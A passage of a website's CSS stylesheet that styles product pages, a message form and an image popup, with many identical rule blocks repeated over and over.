	background: -o-linear-gradient(right, #ea3516, #f0592d);
	background: linear-gradient(right, #ea3516, #f0592d)
}
.proview .stit {
	border-bottom: 2px solid #ea3516;
	overflow: hidden;
	margin-top: 20px
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.proview .key {
	border-top: 1px dashed #ddd;
	overflow: hidden;
	font-size: 12px;
	padding: 10px 0 0 0;
	line-height: 1.8
}
.prolist li .pic:hover {
	border: 1px solid #ea3516
}
.prolist li .pic:hover img {
	transform: scale(1.1)
}
.proview .key li {
	float: left;
	margin-right: 10px
}
.proview .key li a {
	color: #888
}
.proview .key li a:hover {
	color: #ea3516
}
.messdd {
	padding: 20px;
	overflow: hidden
}
.messdd li {
	float: left;
	width: 174px;
	overflow: hidden;
	position: relative;
	padding: 0 0 0 115px
}
.messdd li label {
	position: absolute;
	left: 0;
	top: 0;
	line-height: 42px;
	width: 110px;
	text-align: right
}
.messdd li label i {
	color: red;
	margin-right: 2px
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li .ms span {
	color: red
}
.messdd li .code {
	float: left;
	margin-left: 5px;
	height: 42px;
	width: auto
}
.messdd li.all {
	width: 752px;
	margin-top: 15px
}
.tan_pic {
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,.7);
	z-index: 9999;
	padding: 50px
}
.tan_pic .box {
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-align-items: center;
	align-items: center;
	-webkit-justify-content: center;
	justify-content: center
}
.rxrxun li:first-child {
	margin-top: 0
}
.pagebody p {
	padding: 5px 0
}
.pagebody .pic {
	overflow: hidden;
	text-align: center
}
.pagebody img {
	max-width: 100%;
	height: auto
}
.pagebt {
	text-align: center;
	overflow: hidden;
	font-size: 20px;
	color: #333;
	border-bottom: 1px dashed #ddd;
	padding: 0 0 15px 0;
	margin-bottom: 10px;
	color: #ea3516;
	line-height: 1.5
}
.pagecs {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	overflow: hidden;
	color: #888;
	font-size: 12px;
	padding: 5px 0 15px 0;
	line-height: 1.1
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.pagecs li {
	padding: 0 10px
}
.tan_pic .box img {
	max-height: 100%;
	max-width: 100%
}
.tan_pic .close {
	width: 36px;
	height: 36px;
	position: absolute;
	right: 0;
	top: 0;
	background: #fff;
	cursor: pointer;
	box-shadow: 0 0 5px #ccc;
	transition: all .7s
}
.tan_pic .close:after, .tan_pic .close:before {
	width: 18px;
	height: 1px;
	background: #666;
	position: absolute;
	left: 9px;
	top: 17px;
	content: "";
	transform: rotate(45deg);
	transition: all .7s
}
.tan_pic .close:before {
	transform: rotate(45deg)
}
.tan_pic .close:after {
	transform: rotate(-45deg)
}
.tan_pic .close:hover {
	background: #ea3516
}
.tan_pic .close:hover:after, .tan_pic .close:hover:before {
	background: #fff
}
.tan_pic .close:hover:before {
	transform: rotate(315deg)
}
.tan_pic .close:hover:after {
	transform: rotate(225deg)
}
.rxrxun li .pic img:hover {
	transform: scale(1.1)
}
.rxrxun li .bt {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 30px;
	line-height: 30px;
	background: #f5f5f5;
	text-align: center;
	padding: 0 10px;
	font-size: 12px
}
.rxrxun li .bt:hover {
	background: rgba(234,53,22,.7);
	color: #fff
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	padding: 0 10px;
	background: #ea3516;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=submit]:hover {
	opacity: .8
}
.messdd li input[type=reset] {
	border: 0;
	width: 100px;
	height: 36px;
	float: left;
	margin-left: 20px;
	background: #f0592d;
	color: #fff;
	cursor: pointer;
	transition: all .7s
}
.messdd li input[type=reset]:hover {
	opacity: .8
}
.messdd li .ms {
	padding: 5px 0 0 0;
	overflow: hidden;
	float: left;
	font-size: 12px;
	color: #888
}
.proview .stit span {
	display: block;
	overflow: hidden;
	padding: 0 15px;
	color: #fff;
	line-height: 32px;
	background: #ea3516;
	font-weight: 700;
	float: left;
	border-radius: 3px 3px 0 0
}
.proview .body {
	padding: 20px 15px 25px 15px;
	line-height: 1.8;
	overflow: hidden
}
.proview .body img {
	max-width: 100%;
	height: auto
}
.proview .body p {
	padding: 5px 0
}
.messdd li input[type=text] {
	border: 1px solid #eee;
	width: 152px;
	height: 40px;
	float: left;
	padding: 0 10px
}
.messdd li textarea {
	border: 1px solid #eee;
	width: 730px;
	height: 80px;
	float: left;
	padding: 10px
}
.messdd li input[type=submit] {
	border: 0;
	width: 100px;
